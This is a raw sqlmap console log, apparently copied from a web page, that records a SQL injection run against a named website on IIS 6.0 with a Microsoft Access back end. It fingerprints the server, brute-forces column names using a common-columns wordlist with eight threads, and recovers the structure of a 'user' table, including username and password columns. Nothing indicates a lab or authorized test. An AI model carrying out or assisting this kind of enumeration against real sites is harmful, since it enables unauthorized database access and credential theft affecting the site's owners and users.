 web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:50:16] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[21:50:18] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[21:50:18] [INFO] checking column existence using items from 'D:\Python27\sqlmap
\txt\common-columns.txt'
[21:50:18] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 8
[21:50:18] [INFO] starting 8 threads
[21:50:19] [INFO] tried 8/2505 items (0%)[21:50:19] [WARNING] reflective value(s
) found and filtering out
[21:50:19] [INFO] retrieved: username
[21:50:19] [INFO] retrieved: id
[21:50:33] [INFO] retrieved: password
[21:51:12] [INFO] retrieved: newsid
Database: Microsoft_Access_masterdb
Table: user
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | numeric     |
| newsid   | numeric     |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[21:53:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2503 times
[21:53:49] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\www.sqgjj.com'